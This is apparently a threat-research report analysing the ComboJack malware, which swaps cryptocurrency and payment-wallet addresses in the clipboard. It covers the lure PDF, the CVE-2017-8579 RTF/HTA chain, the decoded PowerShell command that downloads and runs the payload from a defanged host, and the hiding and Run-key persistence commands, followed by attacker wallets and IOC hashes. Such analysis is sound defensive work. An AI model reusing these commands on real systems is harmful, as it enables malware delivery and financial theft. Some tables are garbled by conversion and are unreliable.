campaign tried to entice users by claiming a passport was lost and that the attached PDF contained a scanned copy of the document.



*Image 1. Example malspam recieved by users.*

Users opening this PDF would find a single line of text which refers to an embedded doc file.

| Open File<br>The file 'Achi 1.doc' may contain programs, macros, or viruses that could potentially harm your computer. Open<br>the file only if you are sure it is safe. Would you like to:<br>O Open this file<br>Always allow opening files of this type<br>Rever allow opening files of this type<br>OK<br>Cancel |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|

*Figure 1 Prompt displayed to the victim when opening the embedded RTF file*

Similar to techniques utilized by [Dridex and Locky in mid-2017,](https://www.fireeye.com/blog/threat-research/2017/05/dridex_and_lockyret.html) the PDF contained an embedded RTF file which contains an embedded remote object that attacks [CVE-2017-8579](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8579)as discussed in this **FireEye report**.

This embedded remote object is an HTA file which was located at hXXps://a.doko[.]moe/tnejln which contains encoded PowerShell commands.

| html                                                         |
|--------------------------------------------------------------|
| <meta content="IE=EmulateIE8" http-equiv="X-UA-Compatible"/> |
| $<$ html $>$                                                 |
| $body$                                                       |
| <script language="vbscriPt"></script>                        |

*Image 2. Contents of the HTA file retrieved from hXXps://a.doko[.]moe/tnejln*

Decoding the contents of the HTA file yields the following PowerShell command which downloads and executes a file:

- 1 wscript.shell%systemroot%\system32\windowspowershell\v1.0\powershell.exe (new-
- 2 object system.net.webclient).downloadfile( hXXp://masolo[.]win/protect/achi.exe \$env:appdata\bstest.exe) ; start \$env:appdata\bstest.exe



The full flow of execution may be visualized as follows:

*Figure 2 Flow of execution leading to ComboJack being installed on victim*

That leads us to the payload, which we have dubbed ComboJack because of how it attempts to hijack a combination of digital currencies.| ComboJack                                                                   |
|-----------------------------------------------------------------------------|
| The following files were used for this analysis, which are explained below. |

| <b>Initial File</b><br><b>SHA256</b>            | 9613aefc12880528040812b0ce9d3827d1c25fe66f8598eaef82c169e8ed02da |
|-------------------------------------------------|------------------------------------------------------------------|
| <b>Second</b><br><b>Stage</b><br><b>SHA256</b>  | cab010b59cf9d649106477df012ca49f939aa537910b56bfadbe1381b0484d88 |
| <b>Final</b><br><b>Payload</b><br><b>SHA256</b> | 05dfde82a9790943df8dfab6b690ec18711ce3558f027dd74504b125d24d6136 |

The initially downloaded file is a self-extracting executable (SFX) with embedded commands for extracting the second stage. This second stage is a password protected SFX, however, the password is supplied by the first stage. This allows us to easily recover the contents of the second stage. Helpfully, the "setup.txt" from the first stage contains the following:

```
Path=%Temp%
Setup=NVDisplay.Container.exe
Silent=1
Overwrite=1
Update=U
Path=%Temp%
Setup=RyODwdjId0q7.exe -pDilouooYyyfZ
Silent=1
Overwrite=1
Update=U
```
*Image 3. Contents of setup.txt embedded in the first SFX layer of the payload.*

Once the second stage is extracted and run, we are presented with the final stage of this attack, which we refer to as ComboJack. Once ComboJack is extracted it begins by copying itself to the following location:## 1 C:\\ProgramData\\NVIDIA\\NVDisplay.Container.exe

It then uses the built-in Windows tool, attrib.exe (used for setting file attributes), to set both hidden and system attributes to itself. This hides the file from the user and allows it to execute with SYSTEM level privileges.

1 "cmd /k attrib +s +h \"C:\\ProgramData\\NVIDIA\\NVDisplay.Container.exe\""

Finally, the payload sets the following registry key to ensure persistence:

1 HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\NVIDIA – C:\ ProgramData\NVIDIA\NVDisplay.Container.exe

When the above steps are completed, ComboJack enters into an infinite loop. Every half second it checks the contents of the clipboard. The contents of the clipboard are checked for various criteria to determine if the victim has copied wallet information for various digital currencies. In the event a wallet of interest is discovered, ComboJack will replace it with a hardcoded wallet that the attacker presumably owns in an attempt to have the victim accidentally send money to the wrong location. This tactic relies on the fact that wallet addresses are typically long and complex and to prevent errors, most users will opt to copy an exact string in order to prevent potential errors. If any potential currency addresses are found, they are replaced following the criteria in the table below:

| <b>Checks</b><br>for this<br>criteria                      | <b>Replaces with</b>                       | <b>Wallet Type</b> |
|------------------------------------------------------------|--------------------------------------------|--------------------|
| Length<br>of 42<br>and<br>starts<br>with a<br>$^{\circ}O'$ | 0xE44598AB74425450692F7b3a9f898119968da8Ad | Ethereum           || Length<br>of 106<br>and<br>starts<br>with '4' | 4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBE | Monero. It's<br>important to<br>note that<br>this<br>replacement<br>string is not<br>long<br>enough, as<br>Monero<br>wallet<br>addresses<br>are either<br>95 or 106<br>characters<br>in length.<br>This was<br>likely a<br>mistake<br>made by the<br>author. |
|-----------------------------------------------|----------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Length<br>of 34<br>and<br>starts<br>with '1'  | 1LGskAycxvcgh6iAoigcvbwTtFjSfdod2x                 | <b>Bitcoin</b>                                                                                                                                                                                                                                               |
| Length<br>of 34<br>and<br>starts<br>with 'L'  | LYB56d6TeMg6VmahcgfTZSALAQRcNRQUV                  | Litecoin                                                                                                                                                                                                                                                     |
| Length<br>of 11<br>and<br>starts<br>with '8'  | 79965017478                                        | Qiwi                                                                                                                                                                                                                                                         |
| Length<br>of 13<br>and<br>starts<br>with 'R'  | R064565691369                                      | WebMoney<br>(Rubles)                                                                                                                                                                                                                                         |
| Length<br>of 13<br>and<br>starts<br>with 'Z'  | Z152913748562                                      | WebMoney<br>(USD)                                                                                                                                                                                                                                            || Length<br>of 13<br>and<br>starts<br>with 'E'       |                 | <b>Unknown</b>  |
|----------------------------------------------------|-----------------|-----------------|
| Length<br>of 15<br>and<br>starts<br>with<br>'4100' | 410014474125403 | Yandex<br>Money |



ComboJack shares some similarities in basic functionality with [CryptoShuffler](https://www.kaspersky.com/blog/cryptoshuffler-bitcoin-stealer/19976/), which is a malware family discovered by Kaspersky in 2017. However whereas CryptoShuffler focused exclusively on cryptocurrencies, ComboJack also targets popular digital payment systems, such as WebMoney (USD, EUR, and RUB), and Yandex Money.

## **Conclusion**

With the proliferation of Cryptomining malware, it is curious to see some actors take a different route to acquiring web-based currency. Cryptoshuffler in 2017 may have been only the beginning of simple, yet effective clipboard stealers like ComboJack. By targeting multiple cryptocurrencies and web based wallets, the author of ComboJack appears to be hedging his or her bets on which currency will boom and which will bust. As the prices of cryptocurrencies continue to rise it is likely we will see more and more malware targeting cryptocurrencies, as it presents the fastest way to the highest profit.

Palo Alto Networks WildFire customers are protected from this threat through the following ways:

- ComboJack malware is identified as malicious and blocked via the Traps and WildFire products
- Customers may monitor and track [ComboJack](https://autofocus.paloaltonetworks.com/#/tag/Unit42.ComboJack) through the AutoFocus tag

## IOCs

# **Lure PDFs:**

dd8ba88df50de86e7bb9b6343313e48e1e3b8d1a84ffca0a06a203a2f027cfdc d3a5313a0070b8400b0d661f2515a0eb83e4e6110b98e9ffb6618e457bf52714 15e6984beea04bf2f26fbbe1e490c59d1f51ba7ad0dce3ac76cea21579ca694b 325fd50143d6d975d9db18cf9a069c9107c3bfcad5a07653d53c0fc315ee27ab